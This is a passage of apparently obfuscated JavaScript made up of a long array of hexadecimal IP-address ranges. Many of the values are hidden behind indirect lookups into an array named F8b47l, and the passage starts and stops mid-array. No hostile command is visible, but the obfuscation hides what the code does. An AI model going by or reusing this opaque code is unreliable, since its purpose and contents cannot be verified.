x67bae400,0x67bae5ff],[0x67bd5c00,0x67bd5dff],[0x67bd8c00,0x67bd8dff],[0x67bd9800,0x67bd9bff],[0x67be1400,0x67be15ff],[0x67be4700,0x67be47ff],[0x67be6800,0x67be69ff],[0x67be7400,0x67be77ff],[0x67be7a00,0x67be7bff],[0x67bf6600,0x67bf67ff],[0x67bff200,0x67bff3ff],[0x67c00000,0x67c01fff],[0x67c03000,0x67c037ff],[0x67c03800,0x67c03bff],[0x67c05400,0x67c057ff],[0x67c05800,0x67c05fff],[0x67c06000,0x67c06fff],[0x67c07000,0x67c073ff],[0x67c08000,0x67c08fff],[0x67c09000,0x67c093ff],[0x67c0a400,0x67c0a7ff],[0x67c0bc00,0x67c0bfff],[0x67c0d000,0x67c0d7ff],[0x67c0d800,0x67c0dbff],[0x67c0fc00,0x67c0ffff],[0x67c12800,0x67c12fff],[0x67c17800,0x67c17bff],[0x67c18c00,0x67c18fff],[0x67c1a000,0x67c1a3ff],[0x67c1bc00,0x67c1bfff],[0x67c1c000,0x67c1c3ff],[0x67c1d400,0x67c1d7ff],[0x67c1d800,0x67c1dfff],[0x67c1e000,0x67c1efff],[0x67c21000,0x67c213ff],[0x67c36800,0x67c36bff],[0x67c37000,0x67c373ff],[0x67c39400,0x67c397ff],[0x67c39800,0x67c39bff],[0x67c3a000,0x67c3a3ff],[0x67c43000,0x67c433ff],[0x67c44000,0x67c443ff],[0x67c44800,0x67c44bff],[0x67c45800,0x67c45fff],[0x67c46000,0x67c463ff],[0x67c4a800,0x67c4abff],[0x67c4cc00,0x67c4cfff],[0x67c50000,0x67c503ff],[0x67c5b400,0x67c5b7ff],[0x67c5e400,0x67c5e7ff],[0x67c61500,0x67c615ff],[0x67c61600,0x67c617ff],[0x67c63c00,0x67c63fff],[0x67c64000,0x67c643ff],[0x67c64800,0x67c64bff],[0x67c67c00,0x67c67fff],[0x67c69c00,0x67c69fff],[0x67c6b400,0x67c6b7ff],[0x67c6c400,0x67c6c7ff],[0x67c6d800,0x67c6dfff],[0x67c6e000,0x67c6efff],[0x67c6f000,0x67c6f7ff],[0x67c7a400,0x67c7a7ff],[0x67c7c400,0x67c7c7ff],[0x67c7e400,0x67c7e7ff],[0x67c7f800,0x67c7ffff],[0x67c83400,0x67c837ff],[0x67c84000,0x67c847ff],[0x67c88800,0x67c88fff],[0x67c89000,0x67c89fff],[0x67c8a000,0x67c8bfff],[0x67c8c000,0x67c8c3ff],[0x67c8dc00,0x67c8dfff],[0x67c8e000,0x67c8ffff],[0x67c90000,0x67c90fff],[0x67c91000,0x67c917ff],[0x67c91c00,0x67c91fff],[0x67c92000,0x67c93fff],[0x67c94000,0x67c943ff],[0x67c94c00,0x67c94fff],[0x67c95000,0x67c95fff],[0x67c96000,0x67c96fff],[0x67c97000,0x67c977ff],[0x67c97800,0x67c97bff],[0x67c99800,0x67c99fff],[0x67c9a000,0x67c9bfff],[0x67c9c000,0x67c9ffff],[0x67ca0000,0x67ca1fff],[0x67ca2000,0x67ca2fff],[0x67ca3800,0x67ca3bff],[0x67ca3c00,0x67ca3dff],[0x67ca3f00,0x67ca3fff],[0x67ca4200,0x67ca43ff],[0x67ca4400,0x67ca47ff],[0x67ca4800,0x67ca49ff],[0x67ca4b00,0x67ca4bff],[0x67ca4c00,0x67ca4cff],[0x67ca4e00,0x67ca4fff],[0x67ca5000,0x67ca57ff],[0x67ca5800,0x67ca59ff],[0x67ca5a00,0x67ca5aff],[0x67ca5c00,0x67ca5fff],[0x67ca6000,0x67ca7fff],[0x67ca8000,0x67ca8fff],[0x67ca9000,0x67ca93ff],[0x67ca9800,0x67ca98ff],[0x67ca9a00,0x67ca9bff],[0x67ca9c00,0x67ca9fff],[0x67caa000,0x67cabfff],[0x67cac000,0x67cacfff],[0x67cad400,0x67cad7ff],[0x67cae400,0x67cae7ff],[0x67caec00,0x67caefff],[0x67caf000,0x67caffff],[0x67cb0000,0x67cb1fff],[0x67cb2000,0x67cb23ff],[0x67cb3800,0x67cb3bff],[0x67cb6000,0x67cb7fff],[0x67cb8000,0x67cb83ff],[0x67cb8c00,0x67cb8fff],[0x67cba400,0x67cba7ff],[0x67cba800,0x67cbabff],[0x67cbc000,0x67cbc3ff],[0x67cbc800,0x67cbcbff],[0x67cbd400,0x67cbd7ff],[0x67cbd800,0x67cbdbff],[0x67cc1800,0x67cc1bff],[0x67cc4800,0x67cc4bff],[0x67cc5800,0x67cc5bff],[0x67cc7000,0x67cc73ff],[0x67cc8800,0x67cc8fff],[0x67cc9000,0x67cc97ff],[0x67cc9800,0x67cc9bff],[0x67ccc400,0x67ccc7ff],[0x67ccd400,0x67ccd7ff],[0x67ccd800,0x67ccd9ff],[0x67cce800,0x67ccefff],[0x67cd0400,0x67cd07ff],[0x67cd0a00,0x67cd0bff],[0x67cd2800,0x67cd2fff],[0x67cd3400,0x67cd37ff],[0x67cd6c00,0x67cd6fff],[0x67cd7400,0x67cd77ff],[0x67cd7800,0x67cd79ff],[0x67cd7a00,0x67cd7aff],[0x67cd8800,0x67cd8bff],[0x67cda200,0x67cda2ff],[0x67cdbc00,0x67cdbfff],[0x67cdc000,0x67cdc7ff],[0x67cdc800,0x67cdcbff],[0x67cdec00,0x67cdefff],[0x67cdf800,0x67cdffff],[0x67ce0000,0x67ce03ff],[0x67ce2c00,0x67ce2fff],[0x67ce9400,0x67ce97ff],[0x67cf3000,0x67cf33ff],[0x67cf6800,0x67cf6bff],[0x67cfb800,0x67cfbfff],[0x67cfc000,0x67cfcfff],[0x67cfd000,0x67cfd7ff],[0x67cfdc00,0x67cfdfff],[0x67cfe400,0x67cfe7ff],[0x67cfe800,0x67cfebff],[0x67d00c00,0x67d00fff],[0x67d01000,0x67d013ff],[0x67d01c00,0x67d01fff],[0x67d02800,0x67d02fff],[0x67d03000,0x67d033ff],[0x67d17000,0x67d173ff],[0x67d18800,0x67d18bff],[0x67d1c800,0x67d1cbff],[0x67d1d000,0x67d1d3ff],[0x67d1d800,0x67d1dbff],[0x67d26000,0x67d263ff],[0x67d29c00,0x67d29fff],[0x67d2a400,0x67d2a7ff],[0x67d2a800,0x67d2afff],[0x67d2b000,0x67d2bfff],[0x67d2d800,0x67d2dbff],[0x67d32c00,0x67d32fff],[0x67d36000,0x67d363ff],[0x67d39c00,0x67d39fff],[0x67d3a400,0x67d3a7ff],[0x67d3dc00,0x67d3dfff],[0x67d3e000,0x67d3e3ff],[0x67d3f800,0x67d3fbff],[0x67d40000,0x67d40fff],[0x67d42c00,0x67d42fff],[0x67d43000,0x67d433ff],[0x67d45400,0x67d457ff],[0x67d46400,0x67d467ff],[0x67d46c00,0x67d46fff],[0x67d4a400,0x67d4a7ff],[0x67d4c400,0x67d4c7ff],[0x67d4c800,0x67d4cbff],[0x67d4e400,0x67d4e7ff],[0x67d4fc00,0x67d4ffff],[0x67d52800,0x67d52fff],[0x67d53000,0x67d53fff],[0x67d54000,0x67d55fff],[0x67d56000,0x67d563ff],[0x67d58400,0x67d587ff],[0x67d58800,0x67d58fff],[0x67d59000,0x67d59fff],[0x67d5a000,0x67d5bfff],[0x67d5c400,0x67d5c7ff],[0x67d5e200,0x67d5e3ff],[0x67d5e800,0x67d5e9ff],[0x67d63000,0x67d633ff],[0x67d65400,0x67d657ff],[0x67d6d400,0x67d6d7ff],[0x67d6f000,0x67d6f7ff],[0x67d71c00,0x67d71fff],[0x67d72000,0x67d727ff],[0x67d72c00,0x67d72fff],[0x67d73000,0x67d733ff],[0x67d76400,0x67d767ff],[0x67d76c00,0x67d76fff],[0x67d77400,0x67d777ff],[0x67d77800,0x67d77bff],[0x67d78c00,0x67d78fff],[0x67d80400,0x67d807ff],[0x67d80800,0x67d80fff],[0x67d81000,0x67d81fff],[0x67d82000,0x67d82fff],[0x67d84000,0x67d843ff],[0x67d86c00,0x67d86fff],[0x67d88800,0x67d88bff],[0x67d89800,0x67d89bff],[0x67d89c00,0x67d89dff],[0x67d8e000,0x67d8e3ff],[0x67d8f000,0x67d8ffff],[0x67d90000,0x67d93fff],[0x67d9a800,0x67d9abff],[0x67d9b400,0x67d9b7ff],[0x67d9b800,0x67d9bfff],[0x67d9c000,0x67d9cfff],[0x67da0800,0x67da0fff],[0x67da1000,0x67da17ff],[0x67da1c00,0x67da1fff],[0x67da2000,0x67da3fff],[0x67da4000,0x67da5fff],[0x67dab200,0x67dab3ff],[0x67dac000,0x67dacfff],[0x67dad000,0x67dad7ff],[0x67dad800,0x67dadbff],[0x67db1800,0x67db1fff],[0x67db2000,0x67db27ff],[0x67db4000,0x67db43ff],[0x67db5400,0x67db57ff],[0x67db5800,0x67db5fff],[0x67db6000,0x67db67ff],[0x67dbb000,0x67dbb3ff],[0x67dbb800,0x67dbbbff],[0x67dc3000,0x67dc3fff],[0x67dc4000,0x67dc43ff],[0x67dc5c00,0x67dc5fff],[0x67dc6000,0x67dc6fff],[0x67dc7400,0x67dc77ff],[0x67dc7800,0x67dc7fff],[0x67dc8000,0x67dc8fff],[0x67dc9000,0x67dc97ff],[0x67dc9800,0x67dc9bff],[0x67dca000,0x67dcbfff],[0x67dcc000,0x67dcc7ff],[0x67dcc800,0x67dccbff],[0x67dcf000,0x67dcffff],[0x67dd0000,0x67dd1fff],[0x67dd2000,0x67dd2fff],[0x67dd3000,0x67dd33ff],[0x67dd5800,0x67dd5fff],[0x67dd6000,0x67dd7fff],[0x67dd8000,0x67ddbfff],[0x67ddc000,0x67ddcfff],[0x67de0000,0x67de0fff],[0x67de1000,0x67de13ff],[0x67de1800,0x67de1fff],[0x67de2000,0x67de3fff],[0x67de4000,0x67de7fff],[0x67de8000,0x67debfff],[0x67dec000,0x67dedfff],[0x67dee000,0x67dee7ff],[0x67dee800,0x67deebff],[0x67def000,0x67def7ff],[0x67df1000,0x67df1fff],[0x67df2000,0x67df3fff],[0x67df4000,0x67df5fff],[0x67df6000,0x67df6fff],[0x67df7000,0x67df77ff],[0x67df7c00,0x67df7fff],[0x67df8000,0x67df87ff],[0x67df8c00,0x67df8fff],[0x67df9000,0x67df9fff],[0x67dfa000,0x67dfafff],[0x67dfb000,0x67dfb7ff],[0x67dfbc00,0x67dfbfff],[0x67dfc000,0x67dfffff],[0x67e00000,0x67e003ff],[0x67e02800,0x67e02fff],[0x67e03c00,0x67e03fff],[0x67e0dc00,0x67e0dfff],[0x67e0e000,0x67e0e7ff],[0x67e0e800,0x67e0ebff],[0x67e11200,0x67e112ff],[0x67e15700,0x67e157ff],[0x67e21000,0x67e213ff],[0x67e22800,0x67e22bff],[0x67e23900,0x67e239ff],[0x67e23a00,0x67e23bff],[0x67e23c00,0x67e23fff],[0x67e25000,0x67e253ff],[0x67e27400,0x67e275ff],[0x67e28400,0x67e287ff],[0x67e29c00,0x67e29fff],[0x67e2b400,0x67e2b7ff],[0x67e2c400,0x67e2c7ff],[0x67e33000,0x67e333ff],[0x67e34800,0x67e34fff],[0x67e35000,0x67e353ff],[0x67e36400,0x67e367ff],[0x67e37800,0x67e37bff],[0x67e38400,0x67e387ff],[0x67e38800,0x67e38bff],[0x67e3c400,0x67e3c7ff],[0x67e3cc00,0x67e3cfff],[0x67e3d400,0x67e3d7ff],[0x67e3e400,0x67e3e7ff],[0x67e40c00,0x67e40fff],[0x67e45800,0x67e45bff],[0x67e48800,0x67e48bff],[0x67e4a000,0x67e4a3ff],[0x67e4b000,0x67e4b3ff],[0x67e4cc00,0x67e4cfff],[0x67e4d000,0x67e4d3ff],[0x67e4e400,0x67e4e7ff],[0x67e4e800,0x67e4ebff],[0x67e51400,0x67e517ff],[0x67e53c00,0x67e53fff],[0x67e58800,0x67e58bff],[0x67e59400,0x67e597ff],[0x67e5ac00,0x67e5afff],[0x67e5d400,0x67e5d7ff],[0x67e5d800,0x67e5dfff],[0x67e5e400,0x67e5e7ff],[0x67e5ec00,0x67e5efff],[0x67e5f000,0x67e5f3ff],[0x67e60000,0x67e603ff],[0x67e61c00,0x67e61fff],[0x67e62c00,0x67e62fff],[0x67e66000,0x67e663ff],[0x67e66e00,0x67e66fff],[0x67e6c400,0x67e6c7ff],[0x67e6c800,0x67e6cfff],[0x67e6d400,0x67e6d7ff],[0x67e6ec00,0x67e6efff],[0x67e71000,0x67e717ff],[0x67e74000,0x67e747ff],[0x67e7b400,0x67e7b7ff],[0x67e7b800,0x67e7bbff],[0x67e7f400,0x67e7f7ff],[0x67e80400,0x67e807ff],[0x67e89000,0x67e893ff],[0x67e8a600,0x67e8a7ff],[0x67e8bc00,0x67e8bfff],[0x67e90400,0x67e907ff],[0x67e92c00,0x67e92fff],[0x67e93400,0x67e937ff],[0x67e96800,0x67e96bff],[0x67e98000,0x67e983ff],[0x67e98800,0x67e98bff],[0x67e9a200,0x67e9a3ff],[0x67e9e400,0x67e9e7ff],[0x67ea0000,0x67ea03ff],[0x67ea1400,0x67ea17ff],[0x67ea3800,0x67ea3bff],[0x67ea8000,0x67ea83ff],[0x67eaac00,0x67eaafff],[0x67eab400,0x67eab7ff],[0x67eaf400,0x67eaf7ff],[F8b47l[F8b47l[0x9d]],F8b47l[0x9c]],[F8b47l[F8b47l[0x9f]],F8b47l[0x9e]],[0x67eb3000,0x67eb33ff],[0x67eb3800,0x67eb3fff],[0x67eb5000,0x67eb57ff],[0x67eb6400,0x67eb67ff],[0x67eb8000,0x67eb8fff],[0x67eb9000,0x67eb97ff],[0x67ebb800,0x67ebbbff],[0x67ebc000,0x67ebc3ff],[0x67ebc800,0x67ebcbff],[0x67ebdc00,0x67ebdfff],[0x67ebe000,0x67ebffff],[0x67ec0000,0x67ec3fff],[0x67ec4000,0x67ec5fff],[0x67ec6000,0x67ec63ff],[0x67ec7400,0x67ec75ff],[0x67ec7800,0x67ec7bff],[0x67ecb800,0x67ecbbff],[0x67ecdc00,0x67ecdfff],[0x67ece800,0x67ecebff],[0x67ecf000,0x67ecffff],[0x67ed0000,0x67ed0fff],[0x67ed1800,0x67ed1fff],[0x67ed4400,0x67ed47ff],[0x67ed5800,0x67ed5bff],[0x67ed5c00,0x67ed5dff],[0x67ed9800,0x67ed9bff],[0x67edb000,0x67edbfff],[0x67edc000,0x67edffff],[0x67ee0000,0x67ee07ff],[0x67ee1000,0x67ee1fff],[0x67ee2000,0x67ee2fff],[0x67ee3000,0x67ee37ff],[0x67ee3800,0x67ee3bff],[0x67ee5800,0x67ee5fff],[0x67ee6000,0x67ee63ff],[0x67ee8400,0x67ee87ff],[0x67ee8c00,0x67ee8fff],[0x67ee9000,0x67ee93ff],[0x67ee9800,0x67ee99ff],[0x67eea000,0x67eebfff],[0x67eec400,0x67eec7ff],[0x67eecc00,0x67eecfff],[0x67eefc00,0x67eeffff],[0x67ef0000,0x67ef03ff],[0x67ef2c00,0x67ef2fff],[0x67ef4400,0x67ef47ff],[0x67ef9800,0x67ef9fff],[0x67efb400,0x67efb7ff],[0x67efb800,0x67efbbff],[0x67efc000,0x67efc7ff],[0x67efcc00,0x67efcfff],[0x67efd000,0x67efd3ff],[0x67efe000,0x67efe3ff],[0x67eff400,0x67eff7ff],[0x67f01000,0x67f013ff],[0x67f02400,0x67f027ff],[0x67f02a00,0x67f02bff],[0x67f04800,0x67f04bff],[0x67f05400,0x67f057ff],[0x67f07c00,0x67f07fff],[0x67f0ac00,0x67f0afff],[0x67f0bc00,0x67f0bfff],[0x67f0c900,0x67f0c9ff],[0x67f0ca00,0x67f0cbff],[0x67f0f400,0x67f0f7ff],[0x67f10c00,0x67f10fff],[0x67f14800,0x67f14bff],[0x67f15c00,0x67f15fff],[0x67f16000,0x67f163ff],[0x67f1a000,0x67f1a3ff],[0x67f1ac00,0x67f1adff],[0x67f1b800,0x67f1bfff],[0x67f1dc00,0x67f1dfff],[0x67f24000,0x67f243ff],[0x67f28000,0x67f287ff],[0x67f2a000,0x67f2a3ff],[0x67f2a800,0x67f2afff],[0x67f2b000,0x67f2b3ff],[0x67f2c800,0x67f2cbff],[0x67f2d400,0x67f2d7ff],[0x67f2dc00,0x67f2dfff],[0x67f2f000,0x67f2f3ff],[0x67f38800,0x67f38bff],[0x67f3fc00,0x67f3ffff],[0x67f41000,0x67f413ff],[0x67f41a00,0x67f41bff],[0x67f43a00,0x67f43bff],[0x67f43c00,0x67f43fff],[0x67f44000,0x67f44fff],[0x67f45000,0x67f457ff],[0x67f4a400,0x67f4a7ff],[0x67f4e800,0x67f4ebff],[0x67f4fc00,0x67f4ffff],[0x67f51700,0x67f517ff],[0x67f51800,0x67f519ff],[0x67f53400,0x67f537ff],[0x67f53c00,0x67f53fff],[0x67f55000,0x67f553ff],[0x67f57c00,0x67f57fff],[0x67f58000,0x67f583ff],[0x67f60800,0x67f60fff],[0x67f67800,0x67f67fff],[0x67f68400,0x67f687ff],[0x67f69800,0x67f69fff],[0x67f7a800,0x67f7afff],[0x67f7b000,0x67f7b3ff],[0x67f7bf00,0x67f7bfff],[0x67f7c800,0x67f7cbff],[0x67f7d400,0x67f7d7ff],[0x67f80000,0x67f801ff],[0x67f84000,0x67f843ff],[0x67f86400,0x67f867ff],[0x67f87c00,0x67f87fff],[0x67f89800,0x67f89bff],[0x67f8a800,0x67f8abff],[0x67f8c000,0x67f8c3ff],[0x67f8d400,0x67f8d7ff],[0x67f8e000,0x67f8e3ff],[0x67f90800,0x67f90fff],[0x67f93400,0x67f937ff],[0x67f96800,0x67f96bff],[0x67f98000,0x67f983ff],[0x67f98800,0x67f98bff],[0x67f99000,0x67f993ff],[0x67f9a400,0x67f9a7ff],[0x67f9a800,0x67f9afff],[0x67f9b000,0x67f9b3ff],[0x67f9bc00,0x67f9bfff],[0x67f9c000,0x67f9c3ff],[0x67f9f400,0x67f9f7ff],[0x67f9fc00,0x67f9ffff],[0x67fa2000,0x67fa23ff],[0x67fa6800,0x67fa6bff],[0x67fa7c00,0x67fa7fff],[0x67fab400,0x67fab7ff],[0x67fac000,0x67fac3ff],[0x67fad800,0x67fadbff],[0x67fae000,0x67fae3ff],[0x67faec00,0x67faefff],[0x67faf800,0x67faffff],[0x67fb2000,0x67fb23ff],[0x67fb5400,0x67fb57ff],[0x67fb6000,0x67fb63ff],[0x67fb7c00,0x67fb7fff],[0x67fb8100,0x67fb81ff],[0x67fb8300,0x67fb83ff],[0x67fba000,0x67fba3ff],[0x67fbc000,0x67fbc3ff],[0x67fbcc00,0x67fbcfff],[0x67fbf000,0x67fbf3ff],[0x67fc1c00,0x67fc1fff],[0x67fc2400,0x67fc27ff],[0x67fc4000,0x67fc43ff],[0x67fc6000,0x67fc63ff],[0x67fc6800,0x67fc6bff],[0x67fcac00,0x67fcafff],[0x67fccc00,0x67fccfff],[0x67fcd000,0x67fcd3ff],[0x67fce800,0x67fcebff],[0x67fcf800,0x67fcfbff],[0x67fd0400,0x67fd07ff],[0x67fd3c00,0x67fd3fff],[0x67fdcc00,0x67fdcfff],[0x67fddc00,0x67fddfff],[0x67fde000,0x67fde3ff],[0x67fde800,0x67fdebff],[0x67fe0800,0x67fe0bff],[0x67fe1400,0x67fe17ff],[0x67fe4000,0x67fe47ff],[0x67fe4a00,0x67fe4aff],[0x67fe4c00,0x67fe4fff],[0x67fe7000,0x67fe73ff],[0x67feb000,0x67feb3ff],[0x67febc00,0x67febfff],[0x67fec400,0x67fec47f],[0x67fec480,0x67fec48f],[0x67fec490,0x67fec491],[F8b47l[F8b47l[0xe]],F8b47l[0xa0]],[0x67fec494,0x67fec497],[0x67fec498,0x67fec49f],[0x67fec4a0,0x67fec4bf],[0x67fec4c0,0x67fec4ff],[0x67fedc00,0x67fedfff],[0x67ff3800,0x67ff3bff],[0x67ff4400,0x67ff47ff],[0x67ff5800,0x67ff5fff],[0x67ff8800,0x67ff8fff],[0x67ffb800,0x67ffbbff],[0x67ffc800,0x67ffcbff],[0x67ffd400,0x67ffd7ff],[0x67ffe400,0x67ffe7ff],[0x681c092e,0x681c092f],[F8b47l[F8b47l[0xa2]],F8b47l[0xa1]],[0x681c140c,0x681c140f],[0x681c1410,0x681c1413],[F8b47l[F8b47l[0xa4]],F8b47l[0xa3]],[0x681c1482,0x681c1483],[0x681c1484,0x681c1487],[0x681c14c4,0x681c14c7],[0x681c14c8,0x681c14c9],[F8b47l[F8b47l[0xa6]],F8b47l[0xa5]],[0x681c151e,0x681c151f],[0x681c1520,0x681c1523],[F8b47l[F8b47l[0xa8]],F8b47l[0xa7]],[0x681c1562,0x681c1563],[0x681c1564,0x681c1567],[0x681c1568,0x681c1569],[F8b47l[F8b47l[0xaa]],F8b47l[0xa9]],[0x681c170c,0x681c170f],[0x681c1710,0x681c1711],[F8b47l[F8b47l[0xac]],F8b47l[0xab]],[0x681c17bc,0x681c17bf],[0x681c17c0,0x681c17c1],[0x681c1952,0x681c1953],[0x681c1954,0x681c1957],[0x681c1958,0x681c1959],[0x681c1a9e,0x681c1a9f],[0x681c1aa0,0x681c1aa3],[F8b47l[F8b47l[0xae]],F8b47l[0xad]],[F8b47l[F8b47l[0xb0]],F8b47l[0xaf]],[0x681c1bba,0x681c1bbb],[0x681c1bbc,0x681c1bbf],[0x681c252c,0x681c252d],[0x681c2b24,0x681c2b27],[0x681c2b28,0x681c2b2f],[0x681c2b30,0x681c2b37],[F8b47l[F8b47l[0xb2]],F8b47l[0xb1]],[0x681c4210,0x681c4211],[0x681c421e,0x681c421f],[0x681c4220,0x681c423f],[0x681c4240,0x681c4247],[0x681c424a,0x681c424b],[0x681c424c,0x681c424f],[0x681c4250,0x681c4257],[0x681c4258,0x681c425b],[0x681c425c,0x681c425d],[0x681c4260,0x681c4267],[0x681c4268,0x681c4269],[0x681c451e,0x681c451f],[0x681c4520,0x681c453f],[0x681c4540,0x681c4547],[0x681c454a,0x681c454b],[0x681c454c,0x681c454f],[0x681c4550,0x681c4557],[0x681c4558,0x681c455b],[0x681c455c,0x681c455d],[0x681c4560,0x681c4567],[0x681c4568,0x681c4569],[0x681c5302,0x681c5303],[0x681c5304,0x681c5307],[0x681c5308,0x681c530f],[0x681c5310,0x681c531f],[0x681c5320,0x681c5327],[0x681c5328,0x681c532b],[0x681c532e,0x681c532f],[0x681c5330,0x681c533f],[0x681c5340,0x681c5341],[0x681c5344,0x681c5347],[0x681c5348,0x681c534b],[0x681c534c,0x681c534d],[0x681c6300,0x681c631f],[0x681c6320,0x681c6327],[0x681c6328,0x681c6329],[F8b47l[F8b47l[0xb4]],F8b47l[0xb3]],[0x681c632c,0x681c632f],[0x681c6330,0x681c6337],[0x681c6338,0x681c633b],[0x681c633e,0x681c633f],[0x681c6340,0x681c6347],[0x681c6500,0x681c651f],[0x681c6520,0x681c6527],[0x681c6528,0x681c6529],[0x681c652c,0x681c652f],[0x681c6530,0x681c6537],[0x681c6538,0x681c653b],[0x681c653e,0x681c653f],[0x681c6540,0x681c6547],[0x681c7520,0x681c753f],[0x681c7540,0x681c7547],[0x681c7548,0x681c7549],[0x681c754c,0x681c754f],[0x681c7550,0x681c755f],[0x681c7562,0x681c7563],[0x681c7564,0x681c7567],[0x681c7568,0x681c756b],[0x681c7820,0x681c783f],[0x681c7840,0x681c7847],[0x681c7848,0x681c7849],[0x681c784c,0x681c784f],[0x681c7850,0x681c785f],[0x681c7862,0x681c7863],[0x681c7864,0x681c7867],[0x681c7868,0x681c786b],[0x681c8f36,0x681c8f37],[F8b47l[F8b47l[0x30]],F8b47l[0xb5]],[F8b47l[F8b47l[0xb7]],F8b47l[0xb6]],[0x681ca2be,0x681ca2bf],[F8b47l[F8b47l[0x3a]],F8b47l[0xb8]],[0x681cac9e,0x681cac9f],[0x681caca0,0x681caca3],[F8b47l[F8b47l[0xba]],F8b47l[0xb9]],[0x681cafda,0x681cafdb],[0x681cafdc,0x681cafdf],[0x681caffa,0x681caffb],[0x681caffc,0x681cafff],[F8b47l[F8b47l[0xbc]],F8b47l[0xbb]],[F8b47l[F8b47l[0xbe]],F8b47l[0xbd]],[0x681cb022,0x681cb023],[0x681cb024,0x681cb027],[F8b47l[F8b47l[0xc0]],F8b47l[0xbf]],[0x681cb05e,0x681cb05f],[0x681cb060,0x681cb067],[0x681cb068,0x681cb06b],[0x681cb072,0x681cb073],[0x681cb074,0x681cb077],[F8b47l[F8b47l[0xc2]],F8b47l[0xc1]],[F8b47l[F8b47l[0xc4]],F8b47l[0xc3]],[0x681cb1be,0x681cb1bf],[0x681cb1c0,0x681cb1c3],[F8b47l[F8b47l[0xc6]],F8b47l[0xc5]],[F8b47l[F8b47l[0xc8]],F8b47l[0xc7]],[0x681cb1d4,0x681cb1d7],[0x681cb1d8,0x681cb1d9],[F8b47l[F8b47l[0xca]],F8b47l[0xc9]],[0x681cb2e0,0x681cb2e3],[0x681cb2e4,0x681cb2e5],[0x681cb302,0x681cb303],[0x681cb304,0x681cb307],[F8b47l[F8b47l[0xcc]],F8b47l[0xcb]],[F8b47l[F8b47l[0x32]],F8b47l[0xcd]],[0x681cb45c,0x681cb45f],[0x681cb460,0x681cb461],[F8b47l[F8b47l[0xcf]],F8b47l[0xce]],[F8b47l[F8b47l[0xd1]],F8b47l[0xd0]],[0x681cb580,0x681cb583],[0x681cb584,0x681cb585],[F8b47l[F8b47l[0xd3]],F8b47l[0xd2]],[0x681cb59c,0x681cb59f],[0x681cb5a0,0x681cb5a1],[F8b47l[F8b47l[0xd5]],F8b47l[0xd4]],[F8b47l[F8b47l[0xd7]],F8b47l[0xd6]],[0x681cb804,0x681cb807],[0x681cb808,0x681cb80b],[0x681cb80c,0x681cb80d],[F8b47l[F8b47l[0xd9]],F8b47l[0xd8]],[0x681cb854,0x681cb857],[0x681cb858,0x681cb859],[F8b47l[F8b47l[0xdb]],F8b47l[0xda]],[0x681cb88c,0x681cb88f],[0x681cb890,0x681cb891],[F8b47l[F8b47l[0x9]],F8b47l[0xdc]],[F8b47l[F8b47l[0xde]],F8b47l[0xdd]],[0x681cbaf8,0x681cbafb],[0x681cbafc,0x681cbafd],[F8b47l[F8b47l[0x3d]],F8b47l[0xdf]],[0x681cbb36,0x681cbb37],[0x681cbb38,0x681cbb3b],[F8b47l[F8b47l[0xe1]],F8b47l[0xe0]],[0x681cbc96,0x681cbc97],[0x681cbc98,0x681cbc9b],[F8b47l[F8b47l[0xe3]],F8b47l[0xe2]],[F8b47l[F8b47l[0xe5]],F8b47l[0xe4]],[0x681cbcc8,0x681cbccb],[0x681cbccc,0x681cbccd],[0x681cbdfe,0x681cbdff],[0x681cbe00,0x681cbe03],[0x681cbe04,0x681cbe05],[0x681cbf0c,0x681cbf0f],[0x681cbf10,0x681cbf11],[F8b47l[F8b47l[0xe7]],F8b47l[0xe6]],[F8b47l[F8b47l[0xe9]],F8b47l[0xe8]],[0x681cbf64,0x681cbf67],[0x681cbf68,0x681cbf69],[0x681cbf72,0x681cbf73],[0x681cbf74,0x681cbf77],[F8b47l[F8b47l[0xeb]],F8b47l[0xea]],[F8b47l[F8b47l[0xed]],F8b47l[0xec]],[0x681cbf8a,0x681cbf8b],[0x681cbf8c,0x681cbf8f],[F8b47l[F8b47l[0x47]],F8b47l[0xee]],[0x681cc00e,0x681cc00f],[0x681cc010,0x681cc013],[F8b47l[F8b47l[0x44]],F8b47l[0xef]],[0x681cc082,0x681cc083],[0x681cc084,0x681cc087],[F8b47l[F8b47l[0xf1]],F8b47l[0xf0]],[F8b47l[F8b47l[0xf3]],F8b47l[0xf2]],[0x681cc0c6,0x681cc0c7],[0x681cc0c8,0x681cc0cb],[F8b47l[F8b47l[0xf5]],F8b47l[0xf4]],[0x681cc122,0x681cc123],[0x681cc124,0x681cc127],[F8b47l[F8b47l[0xf7]],F8b47l[0xf6]],[0x681cc166,0x681cc167],[0x681cc168,0x681cc16b],[F8b47l[F8b47l[0xf9]],F8b47l[0xf8]],[0x681cc312,0x681cc313],[0x681cc314,0x681cc317],[F8b47l[F8b47l[0xfb]],F8b47l[0xfa]],[0x681cc3c2,0x681cc3c3],[0x681cc3c4,0x681cc3c7],[F8b47l[F8b47l[0xfd]],F8b47l[0xfc]],[F8b47l[F8b47l[0xff]],F8b47l[0xfe]],[0x681cc55e,0x681cc55f],[0x681cc560,0x681cc563],[F8b47l[F8b47l[0x101]],F8b47l[0x100]],[F8b47l[F8b47l[0x103]],F8b47l[0x102]],[0x681cc6ac,0x681cc6af],[0x681cc6b0,0x681cc6b1],[0x681cc7c8,0x681cc7cb],[0x681cc7cc,0x681cc7cd],[F8b47l[F8b47l[0x105]],F8b47l[0x104]],[0x681cccb6,0x681cccb7],[0x681cccb8,0x681cccbb],[F8b47l[F8b47l[0x107]],F8b47l[0x106]],[0x681ccff8,0x681ccffb],[0x681ccffc,0x681ccffd],[F8b47l[F8b47l[0x109]],F8b47l[0x108]],[F8b47l[F8b47l[0x10b]],F8b47l[0x10a]],[0x681cd01c,0x681cd01f],[0x681cd020,0x681cd021],[0x681cd042,0x681cd043],[0x681cd044,0x681cd047],[F8b47l[F8b47l[0x10d]],F8b47l[0x10c]],[0x681cd07e,0x681cd07f],[0x681cd080,0x681cd087],[0x681cd088,0x681cd08b],[F8b47l[F8b47l[0x10f]],F8b47l[0x10e]],[F8b47l[F8b47l[0x111]],F8b47l[0x110]],[0x681cd094,0x681cd097],[0x681cd098,0x681cd099],[0x681cd1e0,0x681cd1e7],[0x681cd1f6,0x681cd1f7],[0x681cd1f8,0x681cd1fb],[F8b47l[F8b47l[0x113]],F8b47l[0x112]],[0x681cd306,0x681cd307],[0x681cd308,0x681cd30b],[F8b47l[F8b47l[0x115]],F8b47l[0x114]],[F8b47l[F8b47l[0x117]],F8b47l[0x116]],[0x681cd32a,0x681cd32b],[0x681cd32c,0x681cd32f],[0x681cd484,0x681cd487],[0x681cd488,0x681cd48b],[0x681cd5aa,0x681cd5ab],[0x681cd5ac,0x681cd5af],[0x681cd5b0,0x681cd5b1],[F8b47l[F8b4